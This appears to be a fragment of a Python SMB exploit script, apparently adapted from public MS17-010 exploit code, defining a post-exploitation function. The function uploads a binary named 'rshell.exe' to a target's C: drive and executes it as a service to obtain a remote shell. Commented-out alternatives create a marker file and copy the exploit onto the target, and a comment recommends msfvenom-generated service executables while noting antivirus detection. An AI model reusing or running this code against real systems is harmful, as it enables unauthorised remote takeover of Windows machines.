 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
smb_send_file(smbConn, 'rshell.exe', 'C', '/rshell.exe')
service_exec(conn, r'c:\rshell.exe')
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
#service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."